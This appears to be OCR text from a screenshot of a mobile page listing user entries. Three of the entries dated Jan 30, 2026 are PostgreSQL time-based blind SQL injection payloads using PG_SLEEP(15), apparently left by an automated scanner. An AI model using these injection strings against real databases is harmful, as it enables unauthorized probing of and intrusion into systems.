
H9W4nFyv')) OR 713=(SELECT 713 FROM
PG_SLEEP(15))--
lxbfYeaa
Date :
Jan 30, 2026
p6XK1Nhw') OR 665=(SELECT 665 FROM
PG_SLEEP(15))--
lxbfYeaa
Date :
Jan 30, 2026
7J7rIFVl' OR 202=(SELECT 202 FROM
PG_SLEEP(15))--
lxbfYeaa
Date :
Jan 30, 2026